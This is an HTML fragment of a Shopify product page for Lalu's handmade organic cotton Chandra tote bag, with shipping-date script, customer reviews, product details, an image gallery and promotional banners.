9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--25900003164498__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="2"
  data-max-days="8"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--25900003164498__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//laluproducts.com/cdn/shop/t/8/assets/component-reviews.css?v=7193376797406658841753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/section-image-banner.css?v=67097708546801960341753609956" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801753609955" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-slideshow.css?v=153704904022007397591753609955" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--25900003164498__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25900003164498__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>“You can feel the love.”</strong><em>"There’s something calming and grounding about your designs. It’s like holding a little piece of nature in your hands."</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Emma
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25900003164498__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>“Beautiful craftsmanship!”</strong><em>"I fell in love with my Lalu bag the moment I saw it. The details, the natural materials, the care that went into it—it’s something truly special."</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Lot
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25900003164498__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>“Sustainable and stylish!”</strong><em>"It’s not often that you find something that looks great and aligns with your values. Thank you for making sustainability beautiful."</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Angelo
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--25900003164498__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25900003164498__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--25900003164498__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--25900003164498__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--25900003164498__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--25900003164498__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--25900003164498__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--25900003164498__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <ul data-mce-fragment="1">
<li style="font-weight: 400;" data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Vegan</span></li>
<li style="font-weight: 400;" data-mce-fragment="1"><a href="https://www.laluproducts.com/pages/materials" rel="noopener noreferrer" target="_blank"><span style="font-weight: 400;" data-mce-fragment="1">Organic cotton fabric</span></a></li>
<li style="font-weight: 400;" data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Fairtrade</span></li>
<li style="font-weight: 400;" data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Handmade</span></li>
<li style="font-weight: 400;" data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Unisex</span></li>
<li style="font-weight: 400;" data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Size: H30 x W40 x D15 cm</span></li>
</ul>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1">Our Chandra side bag is made of organic cotton, which makes a strong and durable fabric. This bag is entirely handmade, from weaving the fabric to making the bag. Each bag is unique in its colors. The bag can be closed with a high quality zipper. The inside of the bag is provided with an extra compartment, also to be closed with a zipper. This will make sure all your belongings are safe. A comfortable and one of a kind bag, perfect on your day out.</span></p>
                </div><a href="/products/chandra-tote-bag-organic-cotton" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25900003164498__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25900003164498__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&width=550 550w,//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&width=1100 1100w,//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&width=1445 1445w,//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979&width=1445"
    alt="Chandra tote bag | Organic cotton"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="31618410709244"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&width=550 550w,//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&width=1100 1100w,//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&width=1445 1445w,//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-2.jpg?v=1756752981&width=1445"
    alt="Chandra tote bag | Organic cotton"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="31625638707452"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&width=550 550w,//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&width=1100 1100w,//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&width=1445 1445w,//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-3.jpg?v=1756752982&width=1445"
    alt="Chandra tote bag | Organic cotton"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="31625638740220"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&width=550 550w,//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&width=1100 1100w,//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&width=1445 1445w,//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//laluproducts.com/cdn/shop/products/Chandra-tote-bag-Organic-cotton-4.jpg?v=1756752983&width=1445"
    alt="Chandra tote bag | Organic cotton"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="31625638772988"
  ></div>
  </div>
</product-modal>


  

<script src="//laluproducts.com/cdn/shop/t/8/assets/product-modal.js?v=50921580101160527761753609956" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/media-gallery.js?v=149794636457678587381753609955" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25900003164498__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25900003164498__main"]') ||
        document.querySelector('variant-selects[data-section="template--25900003164498__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25900003164498__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25900003164498__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Chandra tote bag | Organic cotton",
      "url": "https:\/\/laluproducts.com\/products\/chandra-tote-bag-organic-cotton",
      "image": [
          "https:\/\/laluproducts.com\/cdn\/shop\/products\/Chandra-tote-bag-Organic-cotton-1.jpg?v=1756752979\u0026width=1920"
        ],
      "description": "\nVegan\nOrganic cotton fabric\nFairtrade\nHandmade\nUnisex\nSize: H30 x W40 x D15 cm\n\nOur Chandra side bag is made of organic cotton, which makes a strong and durable fabric. This bag is entirely handmade, from weaving the fabric to making the bag. Each bag is unique in its colors. The bag can be closed with a high quality zipper. The inside of the bag is provided with an extra compartment, also to be closed with a zipper. This will make sure all your belongings are safe. A comfortable and one of a kind bag, perfect on your day out.",
      "sku": "RA-TO-0054-CHA-MUL",
      "brand": {
        "@type": "Brand",
        "name": "Rainbow Shop"
      },
      "offers": [{
            "@type" : "Offer","sku": "RA-TO-0054-CHA-MUL","gtin12": 872087256533,"availability" : "http://schema.org/InStock",
            "price" : 29.5,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/laluproducts.com\/products\/chandra-tote-bag-organic-cotton?variant=43708837658876"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25900003164498__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/section-rich-text.css?v=133774016656507028501753609956" media="print" onload="this.media='all'">

<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/section-rich-text.css?v=133774016656507028501753609956" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25900003164498__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25900003164498__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--25900003164498__d7112918-a6ed-4119-8565-5d4b7041284a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-background-1 color-scheme-template--25900003164498__d7112918-a6ed-4119-8565-5d4b7041284a gradient  rich-text--full-width content-container--full-width section-template--25900003164498__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>Natural, Thoughtful, Beautiful</span>
              </h2><div class="rich-text__text rte" >
                <p>At <strong>Lalu</strong>, we believe that the things you carry—and gift—should tell a story. That’s why our products are made with care, using natural materials, simple design, and a whole lot of heart.</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/collections/all"
                    
                    class="button button--primary"
                  >See more</a></div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//laluproducts.com/cdn/shop/t/8/assets/component-tickers.css?v=30346802988262109031753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--25900003164498__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER €90,-
      </p><p class="horizontal-ticker__item">
        WE USE CLIMATE NEUTRAL SHIPPING
      </p><p class="horizontal-ticker__item">
        USE CODE LALU5 FOR 5% OFF
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER €90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-template--25900003164498__comparison_table_UCFFhC" class="shopify-section"><link href="//laluproducts.com/cdn/shop/t/8/assets/section-comparison-table.css?v=156949794586428840101753609956" rel="stylesheet" type="text/css" media="all" />
<link href="//laluproducts.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101753609955" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25900003164498__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25900003164498__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0; 
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem; 
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--25900003164498__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="color-background-1 content-for-grouping color-scheme-template--25900003164498__comparison_table_UCFFhC gradient">
  <div class="page-width section-template--25900003164498__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><div class="comparison-table__text">
            <p>✔ <strong>Pure & Natural</strong> – No plastics, no waste—just quality materials.<br/><br/>✔ <strong>Made to Last</strong> – Timeless design, expert craftsmanship.<br/><br/>✔ <strong>Effortless Style</strong> – Minimalist, elegant, for any occasion.<br/><br/>✔ <strong>Eco-Conscious</strong> – Fair production, less impact.<br/><br/>✔ <strong>Luxury with Purpose</strong> – Style and sustainability in one</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table">
            <thead>
              <tr>
                <th>&nbsp</th>
                <th
                  align="center"
                  class="comparison-table__logo"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >LaLu products
</th>
                
                
                  
                  
                  <th
                    align="center"
                    class="comparison-table__others"
                    style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                  >Others
</th>
                
              </tr>
            </thead>
            <tbody><tr>
